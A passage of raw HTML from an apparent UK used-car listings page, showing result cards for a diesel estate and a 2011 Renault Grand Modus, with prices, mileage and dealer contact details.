xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.5<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">81.5k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Maude Motor company Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01226 107461"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01226 107461 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76818129/?i=6&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76987023/?i=7&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Renault<!-- -->, <!-- -->Grand Modus</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2011 (61) - 1.6 Dynamique 5dr Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 31 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>31</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£4,195</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£67/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.6<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">46.8k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 19.6377L32 21.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.5 24.5H22.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Hatchback</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">ESTATE MOTORS (CHESTERFIELD) LTD</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01246 389525"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01246 389525 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4.7<!-- -->/5 